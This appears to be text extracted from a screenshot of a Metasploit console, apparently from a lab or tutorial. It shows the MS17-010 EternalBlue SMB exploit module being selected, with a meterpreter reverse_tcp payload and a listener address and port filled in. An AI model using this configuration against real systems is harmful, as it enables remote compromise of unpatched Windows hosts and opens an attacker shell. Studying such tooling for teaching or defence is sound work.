 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.196 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.